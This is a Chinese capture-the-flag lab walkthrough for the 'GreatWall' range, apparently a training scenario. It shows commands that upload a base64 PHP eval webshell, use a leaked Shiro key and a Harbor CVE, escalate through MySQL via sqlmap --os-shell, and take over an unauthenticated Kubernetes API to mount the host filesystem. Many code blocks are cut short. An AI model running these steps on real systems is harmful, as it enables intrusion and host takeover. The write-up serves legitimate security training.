春秋云境-GreatWall

学习点
一、k8s未授权:浅析K8S各种未授权攻击方法

拓扑
flag1
TP5 RCE,fscan
[+] ftp 172.28.23.26:21:anonymous |
flag3
heapdump + shiro
http://172.28.23.33:8080/actuator/heapdump |
发现key,AES模式
AZYyIgMYhG6/CzIJlvpR2g== |
发现高端口 59696 运行了一个elf:/home/ops01/HashNote,pwn一下
from pwn import * |
flag2
ftp下载文件审计发现任意文件写shell
curl -X POST -d "imgbase64=data:image/php;base64,PD9waHAgZXZhbCgkX1BPU1RbJ3Bhc3MnXSk7Pz4=" "http://172.28.23.26/uploadbase64.php" |
蚁剑 bypass df + suid
/usr/bin/base32 /flag02.txt |
双网卡 扫描 + 多层代理
172.22.14.37 K8s |
flag5
Harbor CVE-2022-46463未授权访问,查看所有镜像,下载secret镜像
python harbor.py http://172.22.14.46/ --dump harbor/secret --v2 |
./caches/harbor_secret/latest/413e572f115e1674c52e629b3c53a42bf819f98c1dbffadc30bda0a8f39b0e49/f1ag05_Yz1o.txt

flag6
下载projectadmin镜像
python harbor.py http://172.22.14.46/ --dump project/projectadmin --v2 |

有个ProjectAdmin-0.0.1-SNAPSHOT.jar,解压看下配置文件发现mysql,UDF提权
sqlmap.py -d "mysql://root:[email protected]:3306/mysql" --os-shell |
flag4
172.22.14.37 开放 10250 和 2379 端口,扫一下6443,存在 Kubernetes API server 未授权
https://172.22.14.37:6443 |
下载:https://dl.k8s.io/release/v1.30.0/bin/windows/amd64/kubectl.exe
列pod
kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ get pods |

查看pod
kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ describe pod nginx-deployment-58d48b746d-d6x8t |
同样构造一个nginx的yaml用于挂载到宿主机的 / 路径
apiVersion: apps/v1 |
部署pod
kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ apply -f evil.yaml |
列pod
kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ get pods |
进容器
kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ exec -it nginx-deployment-864f8bfd6f-szx96 /bin/bash |
写ssh公钥
ssh-keygen -t rsa -b 4096 |
ssh连接,mysql找flag